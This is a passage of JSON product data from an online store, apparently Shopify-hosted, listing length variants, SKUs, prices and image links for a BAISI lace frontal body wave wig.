Wig","16"],"price":17675,"weight":500,"compare_at_price":50500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407900243,"title":"Lace Frontal Wig \/ 18","option1":"Lace Frontal Wig","option2":"18","option3":null,"sku":"18013X6HLWIGBW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 18","public_title":"Lace Frontal Wig \/ 18","options":["Lace Frontal Wig","18"],"price":20615,"weight":500,"compare_at_price":58900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407933011,"title":"Lace Frontal Wig \/ 20","option1":"Lace Frontal Wig","option2":"20","option3":null,"sku":"18013X6HLWIGBW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 20","public_title":"Lace Frontal Wig \/ 20","options":["Lace Frontal Wig","20"],"price":24080,"weight":500,"compare_at_price":68800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407965779,"title":"Lace Frontal Wig \/ 22","option1":"Lace Frontal Wig","option2":"22","option3":null,"sku":"18013X6HLWIGBW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 22","public_title":"Lace Frontal Wig \/ 22","options":["Lace Frontal Wig","22"],"price":27825,"weight":500,"compare_at_price":79500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464407998547,"title":"Lace Frontal Wig \/ 24","option1":"Lace Frontal Wig","option2":"24","option3":null,"sku":"18013X6HLWIGBW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 24","public_title":"Lace Frontal Wig \/ 24","options":["Lace Frontal Wig","24"],"price":30765,"weight":500,"compare_at_price":87900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408031315,"title":"Lace Frontal Wig \/ 26","option1":"Lace Frontal Wig","option2":"26","option3":null,"sku":"18013X6HLWIGBW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 26","public_title":"Lace Frontal Wig \/ 26","options":["Lace Frontal Wig","26"],"price":34510,"weight":500,"compare_at_price":98600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464408064083,"title":"Lace Frontal Wig \/ 28","option1":"Lace Frontal Wig","option2":"28","option3":null,"sku":"18013X6HLWIGBW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 28","public_title":"Lace Frontal Wig \/ 28","options":["Lace Frontal Wig","28"],"price":38780,"weight":500,"compare_at_price":110800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39411846217811,"title":"Lace Frontal Wig \/ 30","option1":"Lace Frontal Wig","option2":"30","option3":null,"sku":"18013X4HLWIGBW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 30","public_title":"Lace Frontal Wig \/ 30","options":["Lace Frontal Wig","30"],"price":42280,"weight":500,"compare_at_price":120800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","options":[{"name":"TYPE","position":1,"values":["Lace Frontal Wig"]},{"name":"LENGTH","position":2,"values":["16","18","20","22","24","26","28","30"]}],"url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","media":[{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029112915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029145683,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055899.jpg?v=1769100733","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029211219,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055898.jpg?v=1769100700","width":1080},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591029178451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055897.jpg?v=1769100672","width":1080},{"alt":"BAISI Bleached Knots Body Wave Wig Preplucked - BAISI HAIR","id":22615285530707,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-wig-baisi-bleached-knots-body-wave-wig-preplucked-baisi-top-quality-body-wave-wig-with-preplucked-natural-hairline-150-density-28446913593427.jpg?v=1765242169","width":960},{"alt":"hairbs lace wig BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","id":31591031111763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055894.png?v=1769100639","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}